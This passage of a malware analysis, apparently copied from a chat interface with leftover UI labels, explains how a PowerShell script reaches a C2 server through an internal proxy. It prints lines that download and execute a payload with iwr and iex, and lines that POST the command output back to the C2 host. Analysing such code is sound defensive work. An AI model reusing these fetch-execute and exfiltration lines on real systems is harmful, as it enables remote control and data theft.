 This resolves to:
arduino
Copia
Modifica
http://proxy.zayn.local:1234
The use of an internal proxy could help bypass network restrictions.
(c) Fetching and Executing Malicious Commands
powershell
Copia
Modifica
$S = iwr $U -proxy (...) -UseBasicParsing
$D = iex $S | Out-String
• iwr (Invoke-WebRequest) is used to fetch a payload from the C2 server.
• iex (Invoke-Expression) executes this payload as PowerShell code.
• This allows the attacker to run arbitrary commands remotely.
(d) Sending Execution Results Back to C2
powershell
Copia
Modifica
$H = [System.Text.Encoding]::Default.GetBytes($D)
iwr $U -Method ("{1}{0}" -f 'ost','P') -Body $H
• The script encodes the output (or error messages) into bytes and sends it back to the C2 server